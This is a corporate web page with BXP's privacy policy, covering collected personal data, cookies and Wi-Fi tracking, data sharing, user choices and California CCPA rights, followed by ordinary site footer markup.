<p><strong>How to reach us</strong>.  If you have any questions or concerns about our Privacy Policy, please contact us at privacypolicy@bxp.com.</p>
<h3><strong>Table of contents</strong></h3>
<ul>
<li><a href="#personal-information-we-collect"><strong>Personal information we collect</strong></a></li>
<li><strong><a href="#how-we-use-your-personal-information">How we use your personal information</a></strong></li>
<li><strong><a href="#how-we-share-your-personal-information">How we share your personal information</a></strong></li>
<li><strong><a href="#your-choices">Your choices</a></strong></li>
<li><strong><a href="#other-sites-mobile">Other sites and services</a></strong></li>
<li><strong><a href="#security-practices">Security practices</a></strong></li>
<li><strong><a href="#informational-data-transfers">International data transfers</a></strong></li>
<li><a href="#children"><strong>Children</strong></a></li>
<li><a href="#changes-to-this-privacy-policy"><strong>Changes to this Privacy Policy</strong></a></li>
<li><a href="#your-california-privacy-rights"><strong>Your California privacy rights</strong></a></li>
</ul>
<h3><strong>Personal</strong> <strong>information</strong> we collect</h3>
<div id="personal-information-we-collect">
<p>Information you provide to us.  Depending on how you interact with the Services, the personal information you provide to us through the Services or otherwise may include:</p>
<ul>
<li><strong>Contact data</strong>, such as your first and last name, email and mailing addresses, zip code, phone number, professional title and company name.</li>
<li><strong>Your content, </strong>such as text, images, audio, and video, along with the metadata associated with the files you choose to upload to or provide through the Services. Metadata includes information on how, when, where and by whom a piece of content was collected and how that content has been formatted or edited. Metadata also includes information that users can add or can have added to their content, such as keywords, geographical or location information, and other similar data.</li>
<li><strong>Demographic data</strong>, such as your city, state, country of residence, postal code, and age.</li>
</ul>
<ul>
<li><strong>Profile data, </strong>such as your photograph, interests, preferences or other information you include in an online account profile.</li>
</ul>
<ul>
<li><strong>Registration data, </strong>such as your Contact data and any other information that may be related to a service, an account, or an event you register for.</li>
</ul>
<ul>
<li><strong>Communications data</strong>, based on our exchanges with you, including when you contact us through the Service, social media, or otherwise.</li>
<li><strong>Employment data,</strong> such as professional credentials and skills, educational and work history, personal website, authorization to work in the U.S., immigration status, criminal history, and other information that may be included on a resume or curriculum vitae as well as in a cover letter. This may also include diversity information that you voluntarily provide.</li>
<li><strong>Identification data</strong>, such as numbers or scans of your driver’s license or other government-issued identification.</li>
<li><strong>Transaction data</strong>, such as information about payments to and from you and other details of products or services you have purchased from us.</li>
<li><strong>Marketing data</strong>, such as your preferences for receiving communications about our activities, events, and publications, and details about how you engage with our communications.</li>
<li><strong>Other information</strong> that we may collect which is not specifically listed here, which we will use as described in this Privacy Policy or as otherwise disclosed at the time of collection.</li>
</ul>
<p><strong>Automatic collection.  </strong>We, our service providers and our third-party partners may automatically log information about you, your computer or mobile device, and your activity over time on the Services and other online services, such as:</p>
<ul>
<li><strong>Device data</strong>, such as your computer or mobile device operating system type and version number, manufacturer and model, browser type, screen resolution, IP address, unique identifiers, MAC addresses, general location information (such as city or state), and precise geolocation (if you permit our Services to access it from your device settings).</li>
<li><strong>Online activity data</strong>, such as the website you visited before browsing to our website, pages or screens you viewed on the Services, how long you spent on a page or screen, navigation paths between pages or screens, information about your activity on a page or screen, access times, and duration of access.</li>
<li><strong>Location data</strong>, such as when you enter certain retail centers using Wi-Fi technologies with a Wi-Fi enabled mobile device or when you authorize your mobile device to access your location while using the Services.</li>
<li><strong>Security data</strong>, such as information collected by keycard scanners or security cameras about your use of our offices or facilities.</li>
</ul>
<p><span id="cookies-and-similar">Cookies and similar technologies.</span> Some of our automatic data collection is facilitated by the following technologies:</p>
<ul>
<li><strong>Cookies</strong>, which are small data files placed on your computer when you visit a site.  We may set cookies when you use the Services to track user trends and patterns, help you navigate between pages efficiently, remember your preferences and generally improve your browsing experience.  Cookies used on our sites include both “session cookies” that are deleted when a session ends, “persistent cookies” that remain longer, “first party” cookies that we place and “third party” cookies that our third-party business partners and service providers place.</li>
<li><strong>Local storage technologies</strong>, like HTML5, that provide cookie-equivalent functionality but can store larger amounts of data on your device outside of your browser in connection with specific applications.</li>
<li><strong>Web beacons, </strong>also known as pixel tags or clear GIFs, which are used to demonstrate that a webpage or email was accessed or opened, or that certain content was viewed or clicked.</li>
</ul>
<ul>
<li><strong>Communication interaction data, </strong>such as your interactions with our email, text or other communications (e.g., whether you open or forward emails) – we may do this through use of pixel tags (which are also known as clear GIFs), which may be embedded invisibly in our emails.</li>
</ul>
<p><strong>Data About Others.  </strong>Users of the Services may have the opportunity to refer friends or other contacts to us and share their contact information with us. Please do not refer someone to us or share their contact information with us unless you have their permission to do so.</p>
<p><strong>Third-party sources. </strong>We may combine personal information we receive from you with personal information we obtain from other sources, such as:</p>
<ul>
<li><strong>Data providers</strong>, such as information services and data licensors.</li>
</ul>
<ul>
<li><strong>Public sources</strong>, such as such as government agencies, public records, social media platforms, and other publicly available sources.</li>
</ul>
<ul>
<li><strong>Business partners</strong>, such as joint marketing partners and event co-sponsors.</li>
<li><strong>Service providers</strong> that provide services on our behalf or help us operate the Service or our business.</li>
<li><strong>Business transaction partners.</strong> We may receive personal information in connection with an actual or prospective business transaction. For example, we may receive your personal information from an entity we acquire or are acquired by, a successor, or assignee or any party involved in a business transaction such as a merger, acquisition, sale of assets, or similar transaction, and/or in the context of an insolvency, bankruptcy, or receivership.</li>
</ul>
<p><strong>How we use your personal </strong><strong>information</strong></p>
<div id="how-we-use-your-personal-information">
<p>We use your personal information for the following purposes:</p>
<p><strong>Services Delivery and operations</strong>.  We use your personal information to:</p>
<ul>
<li>provide, operate and improve the Services;</li>
<li>establish and maintain your user profile on the Services;</li>
<li>facilitate your invitations to friends or contacts who you invite to join the Services;</li>
<li>enable security features of the Services, such as by sending you security codes via email or SMS, and remembering devices from which you have previously logged in;</li>
<li>facilitate social features of the Services, such as by identifying and suggesting connections with other users of the Services and providing chat or messaging functionality;</li>
<li>communicate with you about the Services, including by sending you announcements, updates, security alerts, and support and administrative messages;</li>
<li>provide support and maintenance for the Services;</li>
<li>communicate with you about events or contests in which you participate; and</li>
<li>to respond to your requests, questions and feedback</li>
</ul>
<p><strong>Service personalization</strong>, which may include using your personal information to:</p>
<ul>
<li>understand your needs and interests;</li>
<li>personalize your experience with the Service and our Services-related communications; and</li>
<li>remember your selections and preferences as you navigate webpages.</li>
</ul>
<p><strong>Service improvement and analytics.</strong> We may use your personal information to analyze your usage of the Services, improve the Services, improve the rest of our business, help us understand user activity on the Services, including which pages are most and least visited and how visitors move around the Service, as well as user interactions with our emails, and to develop new products and services. For example, we use Google Analytics for this purpose. You can learn more about Google Analytics and how to prevent the use of Google Analytics relating to your use of our sites here: <a href="https://tools.google.com/dlpage/gaoptout?hl=en">https://tools.google.com/dlpage/gaoptout?hl=en</a>.</p>
<p><strong>To create aggregated, de-identified and/or anonymized data</strong>.  We may create aggregated, de-identified or other anonymous data from personal information we collect.  We make personal information into anonymous data by removing information that makes the data personally identifiable to you.  We may use this anonymous data and share it with third parties for our lawful business purposes, including to analyze and improve the Services and promote our business.</p>
<p><strong>Marketing</strong>. We and our third-party partners may send you BXP-related or other direct marketing communications as permitted by law. <strong> </strong>You may opt-out of our marketing communications as described in the <a href="#opt-out-of-marketing">Opt-out of marketing</a> section below.</p>
<p><strong>To manage our recruiting and process employment applications</strong>. We may use personal information, such as information submitted to us in a job application, to facilitate our recruitment activities and process employment applications, such as by evaluating a job candidate for an employment activity, and monitoring recruitment statistics.</p>
<p><strong>Data sharing in the context of corporate events</strong>.  We may share certain personal information in the context of actual or prospective corporate events.</p>
<p><strong>Cookies and similar technologies</strong>. In addition to the other uses included in this section, we may use the <a href="#cookies-and-similar">Cookies and similar technologies</a> described above for the following purposes:</p>
<ul>
<li><strong>Technical operation</strong>. To allow the technical operation of the Services, such as by remembering your selections and preferences as you navigate the site, and whether you are logged in when you visit password protected areas of the Service.</li>
<li><strong>Functionality</strong>. To enhance the performance and functionality of our services.</li>
<li><strong>Analytics</strong>. To help us understand user activity on the Service, including which pages are most and least visited and how visitors move around the Service, as well as user interactions with our emails. For example, we use Google Analytics for this purpose. You can learn more about Google Analytics and how to prevent the use of Google Analytics relating to your use of our sites here: <a href="https://tools.google.com/dlpage/gaoptout?hl=en">https://tools.google.com/dlpage/gaoptout?hl=en</a>.</li>
</ul>
<p><strong><span id="compliance-and-operations">Compliance and operations</strong></span>.  We may use your personal information to:</p>
<ul>
<li>operate our business;</li>
<li>comply with applicable laws, lawful requests, and legal process, such as to respond to subpoenas or requests from government authorities.</li>
<li>protect our, your or others’ rights, privacy, safety or property (including by making and defending legal claims);</li>
<li>audit our internal processes for compliance with legal and contractual requirements or our internal policies;</li>
<li>enforce the terms and conditions that govern the Services; and</li>
<li>prevent, identify, investigate and deter fraudulent, harmful, unauthorized, unethical or illegal activity, including cyberattacks and identity theft.</li>
</ul>
<p><strong>For other purposes</strong>.  We may also use your personal information for other purposes described in this Privacy Policy or at the time we collect the information.</p>
<p><strong>How we share your personal </strong><strong>information</strong></p>
<div id="how-we-share-your-personal-information">
<p>We may share your personal information with the following parties and as otherwise described in this Privacy Policy, or at the time of collection:</p>
<p><strong>Affiliates. </strong>Our corporate parent, subsidiaries, and affiliates, for purposes consistent with this Privacy Policy.</p>
<p><strong>Service providers.</strong>  Unrelated companies and individuals that provide services on our behalf or help us operate the Services or our business (such as customer support, partner and investor support, hosting, payment processing, analytics, email delivery, marketing, and database management services). These third parties may use your personal information only as authorized under our contracts with them.</p>
<p><strong>Partners. </strong>Third-party partners who offer products and services that may be of interest to you. We may sometimes share your personal information with partners or enable partners to collect information directly via our Services, including when you have indicated your interest in certain products or services.</p>
<p><strong>Other users. </strong>Other users of the Services or the public when you chose to make your profile or other personal information available to them through the Services, such as when you provide comments, reviews, survey responses, or other content.  We do not control how other users or third parties use any personal information that you make available to such users or the public. Please be aware that any information you post publicly can be cached, copied, screen captured or stored elsewhere by others (e.g., search engines) before you have a chance to edit or remove it, and we are not responsible for any such use of this information.</p>
<p><strong>Third parties designated by you. </strong>We may share your personal information with third parties where you have instructed us or provided your consent to do so.</p>
<p><strong>Professional advisors. </strong>Professional advisors, such as lawyers, bankers, auditors and insurers, where necessary in the course of the professional services that they render to us.</p>
<p><strong>Authorities and others. </strong>Law enforcement, government authorities, and private parties, when we believe in good faith it is necessary or appropriate for the <a href="#compliance-and-operations">compliance and operations purposes described above</a>.</p>
<p><strong>Business transferees.</strong>  We may disclose personal information in the context of actual or prospective business transactions (e.g., investments in BXP, financing of BXP, public stock offerings, or the sale, transfer or merger of all or part of our business, assets or shares), for example, we may need to share certain personal information with prospective counterparties and their advisers. We may also disclose your personal information to an acquirer, successor, or assignee of BXP as part of any merger, acquisition, sale of assets, or similar transaction, and/or in the event of an insolvency, bankruptcy, or receivership in which personal information is transferred to one or more third parties as one of our business assets.</p>
<p><strong>For other purposes</strong>.  We may also share your personal information for other purposes described in this Privacy Policy or with your consent.</p>
<p><strong>Your Choices</strong></p>
<div id="your-choices">
<p>You have the following choices with respect to your personal information:</p>
<p><strong><span id="opt-out-of-marketing">Opt-out of marketing communications</span></strong>. You may opt out of marketing-related emails by following the opt-out or unsubscribe instructions at the bottom of the email, or by contacting us at privacypolicy@bxp.com.  You may continue to receive service-related and other non-marketing emails.</p>
<p><strong>Disable Cookies</strong>. Most browsers let you remove or reject cookies.  To do this, follow the instructions in your browser settings.  Many browsers accept cookies by default until you change your settings.  Please note that if you set your browser to disable cookies, the Services may not work properly. For more information about cookies, including how to see what cookies have been set on your browser and how to manage and delete them, visit <a href="http://www.allaboutcookies.org">www.allaboutcookies.org</a>.</p>
<p><strong>Do Not Track</strong>. Some Internet browsers may be configured to send “Do Not Track” signals to the online services that you visit.  We currently do not respond to “Do Not Track”.  To find out more about “Do Not Track,” please visit <a href="http://www.allaboutdnt.com">http://www.allaboutdnt.com</a>.</p>
<p><strong>Blocking images/clear GIFs</strong>: Most browsers and devices allow you to configure your device to prevent images from loading. To do this, follow the instructions in your particular browser or device settings.</p>
<p><strong>Disable Wi-Fi/Location Information</strong>. We employ Wi-Fi technologies across our locations. When you enter one of our locations with a Wi-Fi enabled mobile device, we and/or our vendors may collect the MAC address, Internet Protocol address, OS device name of Wi-Fi enabled devices, the login date and time, and number of bytes sent and/or received during your session. This information is automatically collected if your device’s Wi-Fi is enabled, even if you are not connected to a Wi-Fi network.  We may also collect your email address if you give explicit permission upon logging into the location’s Wi-Fi network.</p>
<p><strong>Choose not to share your personal information</strong>. If you do not provide information that we need to provide the Services, we may not be able to provide you with the Services or certain features. We will tell you what information you must provide to receive the Services when we request it.</p>
<p><strong>Other sites and services</strong></p>
<div id="other-sites-mobile">
<p>The Services may contain links to websites and other online services operated by third parties.  These links are not an endorsement of, or representation that we are affiliated with, any third party.  In addition, our content may be included on web pages or other online services that are not associated with us. We do not control websites or other online services operated by third parties, and we are not responsible for their actions.  Other websites and online services follow different rules regarding the collection, use and sharing of your personal information.  We encourage you to read the privacy policies of the other websites and online services you use.</p>
<p><strong>Security practices</strong></p>
<div id="security-practices">
<p>We employ a number of technical, organizational, and physical safeguards designed to protect the personal information we collect.  However, security risk is inherent in all internet and information technologies, and we cannot guarantee the security of your personal information.</p>
<p><strong>International data transfers</strong></p>
<div id="informational-data-transfers">
<p>We are headquartered in the United States and may use service providers in other countries.  Your personal information may be transferred to the United States or other locations where privacy laws may not be as protective as those in your state, province, or country.</p>
<p><strong>Children</strong><strong>  </strong></p>
<div id="children">
<p>Our sites and online services are not intended for use by children under 16 years of age. If we learn that we have collected personal information from a child under 16 without the consent of the child’s parent or guardian as required by law, we will delete it.</p>
<p><strong>Changes to this Privacy Policy</strong></p>
<div id="changes-to-this-privacy-policy">
<p>We may modify this Privacy Policy at any time. If we make material changes to this Privacy Policy, we will notify you by updating the effective date of this Privacy Policy and posting the modified Privacy Policy on the Services. We may also provide notification of changes via email if we have your email address, through the Services or in another manner that we believe is reasonably likely to reach you.</p>
<p>Any modifications to this Privacy Policy will be effective when posted (or as otherwise indicated at the time of posting). In all cases, your continued use of the Services after the posting of any modified Privacy Policy indicates your acceptance of the modified Privacy Policy.</p>
<div id="INFORMATION-FOR-CALIFORNIA">
<h3>INFORMATION FOR CALIFORNIA RESIDENTS</h3>
<p>The following sections apply only to California residents.  They describe how we collect, use and share the Personal Information of California residents in operating our business, and the rights these users may have with respect to that Personal Information.  Please note that not all rights listed below may be afforded to all users and that if you are not a resident of California, you may not be able to exercise these rights. In addition, we may not be able to process your request if you do not provide us with sufficient detail to allow us to confirm your identity or understand and respond to it.</p>
<p>For the purposes of this section, “<strong>Personal Information</strong>” has the meaning given in the California Consumer Privacy Act (CCPA) but does not include information excluded from the scope of the CCPA.  In some cases, we may provide a different privacy notice to certain categories of residents of California, such as job applicants, in which case that notice will apply instead of this section.</p>
<p><strong>Your California privacy rights</strong></p>
<div id="your-california-privacy-rights"></div>
<p>As a California resident, you have the rights listed below.  However, these rights are not absolute, and in certain cases we may decline your request as permitted by law.</p>
<ul>
<li><strong>Information.</strong>  You can request the following information about how we have collected and used your Personal Information during the past 12 months:
<ul>
<li>The categories of Personal Information that we have collected.</li>
<li>The categories of sources from which we collected Personal Information.</li>
<li>The business or commercial purpose for collecting and/or selling Personal Information.</li>
<li>The categories of third parties to whom we disclose Personal Information.</li>
<li>The categories of Personal Information that we sold or disclosed for a business purpose.</li>
<li>The categories of third parties to whom the Personal Information was sold or disclosed for a business purpose.</li>
</ul>
</li>
<li><strong>Access.</strong>  You can request a copy of the Personal Information that we have collected about you during the past 12 months.</li>
<li><strong>Correction. </strong>You can ask us to correct inaccurate Personal Information that we have collected about you.</li>
<li><strong>Deletion.  </strong>You can ask us to delete the Personal Information that we have collected from you.</li>
<li><strong>Opt-out</strong>. If we “sell” or “share” your Personal Information as defined by the CCPA, you can opt-out of those disclosures.</li>
<li><strong>Nondiscrimination</strong>. You are entitled to exercise the rights described above free from discrimination in the form of a legally prohibited increase in the price or decreasing in the quality of the Services.</li>
</ul>
<p><strong>How to exercise your rights</strong></p>
<p>You may exercise your California privacy rights as follows:</p>
<p><strong>Right to information, access, correction and deletion</strong></p>
<p>You may exercise the information, access and deletion rights by submitting a verifiable request to us by:</p>
<ul>
<li>Visiting <a href="https://www.bxp.com/pages/contact">https://www.bxp.com/pages/contact</a></li>
<li>Emailing privacypolicy@bxp.com</li>
<li>Calling us toll free at 1-866-347-9381</li>
</ul>
<p><strong>Verification of identity; authorized agents</strong></p>
<p>We may need to verify your identity in order to process your information/know, access, appeal, correction, or deletion requests and reserve the right to confirm your residency. To verify your identity, we may require government identification, a declaration under penalty of perjury, or other information, where permitted by law.</p>
<p>Under the CCPA, you many enable an authorized agent to make a request on your behalf upon.  However, we may need to verify your authorized agent’s identity and authority to act on your behalf.  We may require a copy of a valid power of attorney given to your authorized agent pursuant to applicable law. If you have not provided your agent with such a power of attorney, we may ask you to take additional steps permitted by law to verify that your request is authorized, such as by providing your agent with written and signed permission to exercise your State Privacy Laws rights on your behalf, the information we request to verify your identity, or confirmation that you have given the authorized agent permission to submit the request.</p>
<p><strong>Personal information we collect, use and </strong><strong>disclose</strong></p>
<p>The following describes our practices currently and during the past 12 months:</p>
<ul>
<li><strong>Sources and purposes</strong>. We collect all categories of Personal Information from the sources and use them for the business/commercial purposes described above in the <a href="#_top">Privacy Policy</a>.</li>
<li><strong>Sharing and sales of Personal Information</strong>. We do not “sell” or “share” Personal Information as those terms are defined in the CCPA and have no actual knowledge that we have collected, sold or shared the Personal Information of California residents under 16 years of age.</li>
<li><strong>Sensitive Personal Information</strong>. We do not use or disclose sensitive Personal Information for purposes that California residents have a right to limit under the CCPA.</li>
<li>We do not to attempt to reidentify deidentified information derived from Personal Information, except for the purpose of testing whether our deidentification processes comply with applicable law.</li>
<li><strong>Profiling/automated decision making.</strong> We do not use Personal Information to engage in profiling or to perform automated decision-making as those terms are currently defined in under the CCPA.</li>
<li><strong>Retention</strong>. The criteria for deciding how long to retain Personal Information is generally based on whether such period is sufficient to fulfill the purposes for which we collected it as described in this notice, including complying with our legal obligations.</li>
</ul>
<p>The <a href="https://www.bxp.com/wp-content/uploads/2025/09/BXP-Privacy-Policy-2025-Chart.pdf">BXP Privacy Policy 2025 Chart</a> summarizes how we collect, use and disclose Personal Information by reference to the categories specified in the CCPA, and describes our practices during the 12 months preceding the effective date of this Privacy Policy.  Information you voluntarily provide to us, such as in free-form webforms, may contain other categories of personal information not described in the chart.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
  </main>
</div>


</main>

<footer>
  <div class="site-footer overflow-hidden bg-night">
    <div class="md-wrapper px-20 pt-50 sm:flex lg:pt-110 lg:flex relative">
      <div class="text-white sm:w-1/2 sm:pr-75 relative lg:flex lg:flex-col lg:justify-between">
        <h2 class="text-md lg:text-lg1 leading-none mb-20 uppercase font-400 text-blueHours lg:mb-60 leading slight-leading"><span class="text-daylight">Places</span> Powering </br> Progress</h2>

        <div class="site-footer__logo hidden sm:block">
          <svg role="img" aria-label="bxp logo" version="1.1" id="Footer_Logo desktop" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 514.39 219.55" xml:space="preserve"><style>.st0{fill:#0769af}</style><path class="st0" d="M383.67 219.55V112.46h41.57c29.57 0 53.54 23.97 53.54 53.54s-23.97 53.54-53.54 53.54h71.37c11.23-15.01 17.86-33.66 17.79-53.84-.17-49.17-39.99-88.99-89.16-89.16h-73.87a3.591 3.591 0 00-3.58 3.59v139.41h35.88zM259.44 219.55h46.26L202.25 78.17a4.026 4.026 0 00-3.24-1.64h-41.08a1.451 1.451 0 00-1.17 2.31l102.68 140.71z"/><path d="M181.29 219.55h46.04l102.95-140.7c.48-.65.34-1.55-.31-2.03-.25-.18-.55-.28-.86-.28h-41.44c-1.28 0-2.48.61-3.24 1.65L181.29 219.55z" fill="#28a6de"/><path class="st0" d="M77.45 76.55H35.88V3.58A3.596 3.596 0 0032.3 0H3.59C1.61 0 0 1.61 0 3.59v215.96h35.88V112.46h41.57c29.54.05 53.47 24 53.49 53.54-.02 29.54-23.95 53.49-53.49 53.54v.01H149c11.18-14.93 17.81-33.46 17.82-53.55-.03-49.36-40.01-89.37-89.37-89.45z"/></svg>        </div>
      </div>

      <div class="sm:flex-grow"></div>

      <div class="sm:w-1/2 sm:flex sm:flex-col sm:justify-between sm:pr-100">
                  <nav aria-label="Footer Links" class="flex flex-row items-center mt-40 sm:mt-0">
            <ul class="list-none p-0 m-0 flex flex-wrap">
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/regions">Regions</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/contact">Contact</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/commitment">Commitment</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/privacy-policy">Privacy Policy</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/culture">Culture</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/accessibility">Accessibility</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/">Investors</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/site-map">Site Map</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/properties">Properties</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/trademarks">Trademarks</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://edxn.fa.us2.oraclecloud.com/hcmUI/CandidateExperience/en/sites/CX_4001">Careers</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/terms-of-service">Terms and Conditions</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/news">News</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/corporate-governance">Governance</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/corporate-governance/management">Leadership</a>
                </li>
                          </ul>
          </nav>
        
        <p class="uppercase mt-35 site-footer__small-text text-morning font-600 sm:pb-30 tracking-wide">&copy; 2026. All rights reserved</p>

				<div class="text-white mt-15 lg:hidden">
	        <div class="social-share flex flex-row items-center">
			<a aria-label="Link to BXP linkedin Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in w-15" href="https://www.linkedin.com/company/boston-properties">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.353 29.354"><path data-name="Path 1800" d="M27.182 0H2.165A2.142 2.142 0 000 2.116v25.119a2.143 2.143 0 002.165 2.118h25.017a2.147 2.147 0 002.172-2.118V2.117A2.146 2.146 0 0027.182 0zM8.708 25.013H4.35V11h4.358zM6.53 9.091a2.524 2.524 0 01-2.526-2.525A2.523 2.523 0 016.53 4.041a2.525 2.525 0 012.523 2.525A2.525 2.525 0 016.53 9.091zm18.484 15.922h-4.353V18.2c0-1.624-.028-3.714-2.262-3.714-2.265 0-2.611 1.77-2.611 3.6v6.928h-4.349V11h4.173v1.915h.06a4.574 4.574 0 014.119-2.263c4.408 0 5.223 2.9 5.223 6.673z" /></svg></div>
		</a>
			<a aria-label="Link to BXP instagram Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in w-15" href="https://www.instagram.com/bxpbostonproperties/?hl=en">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.297 29.299"><path data-name="Path 1499" d="M14.651 2.64c3.911 0 4.374.015 5.919.085a8.105 8.105 0 012.72.5 4.85 4.85 0 012.78 2.78 8.112 8.112 0 01.5 2.72c.07 1.545.085 2.008.085 5.92s-.015 4.375-.085 5.92a8.112 8.112 0 01-.5 2.72 4.85 4.85 0 01-2.78 2.78 8.105 8.105 0 01-2.72.5c-1.544.07-2.008.085-5.919.085s-4.375-.015-5.919-.085a8.108 8.108 0 01-2.72-.5 4.851 4.851 0 01-2.78-2.78 8.113 8.113 0 01-.5-2.72c-.07-1.545-.085-2.008-.085-5.92s.015-4.375.085-5.92a8.112 8.112 0 01.5-2.72 4.851 4.851 0 012.78-2.78 8.108 8.108 0 012.72-.5c1.545-.07 2.008-.085 5.919-.085m0-2.64c-3.978 0-4.477.017-6.04.088a10.753 10.753 0 00-3.556.681A7.491 7.491 0 00.771 5.053 10.753 10.753 0 00.09 8.609c-.071 1.562-.088 2.061-.088 6.04s.017 4.477.088 6.04a10.753 10.753 0 00.681 3.556 7.491 7.491 0 004.284 4.284 10.754 10.754 0 003.556.681c1.562.071 2.061.088 6.04.088s4.477-.017 6.039-.088a10.753 10.753 0 003.556-.681 7.493 7.493 0 004.284-4.284 10.753 10.753 0 00.681-3.556c.071-1.562.088-2.061.088-6.04s-.017-4.477-.088-6.04a10.753 10.753 0 00-.681-3.556A7.493 7.493 0 0024.246.769 10.753 10.753 0 0020.69.088C19.128.017 18.629 0 14.651 0z" /><path data-name="Path 1500" d="M14.649 7.126a7.523 7.523 0 107.522 7.523 7.522 7.522 0 00-7.522-7.523zm0 12.406a4.883 4.883 0 114.883-4.883 4.883 4.883 0 01-4.883 4.883z" /><circle data-name="Ellipse 159" cx="1.758" cy="1.758" transform="translate(20.712 5.071)" r="1.758"/></svg></div>
		</a>
	</div>
	      </div>

        <div class="site-footer__logo sm:hidden mt-50 sm:mt-0">
          <svg role="img" aria-label="bxp logo" version="1.1" id="Footer_Logo mobile" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 514.39 219.55" xml:space="preserve"><style>.st0{fill:#0769af}</style><path class="st0" d="M383.67 219.55V112.46h41.57c29.57 0 53.54 23.97 53.54 53.54s-23.97 53.54-53.54 53.54h71.37c11.23-15.01 17.86-33.66 17.79-53.84-.17-49.17-39.99-88.99-89.16-89.16h-73.87a3.591 3.591 0 00-3.58 3.59v139.41h35.88zM259.44 219.55h46.26L202.25 78.17a4.026 4.026 0 00-3.24-1.64h-41.08a1.451 1.451 0 00-1.17 2.31l102.68 140.71z"/><path d="M181.29 219.55h46.04l102.95-140.7c.48-.65.34-1.55-.31-2.03-.25-.18-.55-.28-.86-.28h-41.44c-1.28 0-2.48.61-3.24 1.65L181.29 219.55z" fill="#28a6de"/><path class="st0" d="M77.45 76.55H35.88V3.58A3.596 3.596 0 0032.3 0H3.59C1.61 0 0 1.61 0 3.59v215.96h35.88V112.46h41.57c29.54.05 53.47 24 53.49 53.54-.02 29.54-23.95 53.49-53.49 53.54v.01H149c11.18-14.93 17.81-33.46 17.82-53.55-.03-49.36-40.01-89.37-89.37-89.45z"/></svg>        </div>
      </div>

			<div class="text-white hidden lg:block">
        <div class="social-share flex flex-row items-center">
			<a aria-label="Link to BXP linkedin Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in lg:w-25" href="https://www.linkedin.com/company/boston-properties">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.353 29.354"><path data-name="Path 1800" d="M27.182 0H2.165A2.142 2.142 0 000 2.116v25.119a2.143 2.143 0 002.165 2.118h25.017a2.147 2.147 0 002.172-2.118V2.117A2.146 2.146 0 0027.182 0zM8.708 25.013H4.35V11h4.358zM6.53 9.091a2.524 2.524 0 01-2.526-2.525A2.523 2.523 0 016.53 4.041a2.525 2.525 0 012.523 2.525A2.525 2.525 0 016.53 9.091zm18.484 15.922h-4.353V18.2c0-1.624-.028-3.714-2.262-3.714-2.265 0-2.611 1.77-2.611 3.6v6.928h-4.349V11h4.173v1.915h.06a4.574 4.574 0 014.119-2.263c4.408 0 5.223 2.9 5.223 6.673z" /></svg></div>
		</a>
			<a aria-label="Link to BXP instagram Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in lg:w-25" href="https://www.instagram.com/bxpbostonproperties/?hl=en">
			

<div class="social-icon">
